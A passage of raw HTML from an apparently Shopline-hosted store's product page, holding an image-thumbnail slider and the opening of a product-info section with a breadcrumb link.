                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-4">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-5"
                class="thumbnail-list__item slider__slide
                   is-active
                  "
                data-target="main-product-info-5759097233858128974"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                      data-current="true"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_416x.jpg?w=500&h=500&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_54x.jpg?w=500&h=500&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_74x.jpg?w=500&h=500&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_104x.jpg?w=500&h=500&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_162x.jpg?w=500&h=500&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_208x.jpg?w=500&h=500&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_324x.jpg?w=500&h=500&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_416x.jpg?w=500&h=500&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-5">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-6"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097234076232726"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--narrow"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_416x.jpg?w=543&h=602&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_54x.jpg?w=543&h=602&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_74x.jpg?w=543&h=602&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_104x.jpg?w=543&h=602&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_162x.jpg?w=543&h=602&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_208x.jpg?w=543&h=602&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_324x.jpg?w=543&h=602&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_416x.jpg?w=543&h=602&q=80 416w" alt="" width="416" height="461.2007366482505" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-6">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-7"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097234210450465"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-7">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-8"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097234411777027"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-8">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-9"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097234629880891"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-9">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-10"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097234847984709"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-10">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-11"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235049311273"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-11">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-12"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235217083422"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-12">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-13"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235334523999"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-13">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-14"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235552627724"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-14">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-15"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235737177177"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-15">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-16"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097235938503714"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-16">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-17"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097236156607540"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-17">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-18"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097236324379657"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-18">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-19"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097236475374653"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-19">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-20"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097236676701268"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-20">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-21"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5759097236827696188"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-21">
                </button>
              </li>
        </ul>
        <button
          type="button"
          class="slider-button slider-button--next display-none-tablet "
          name="next"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </slider-component>
  </div>
</media-gallery>
    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container
          product__column-sticky
          mobile-text-align--left"
      >
          <nav class="breadcrumb body4 text-left  display-block-desktop  quick-add-modal-hidden">
    <a href="/">Home</a>
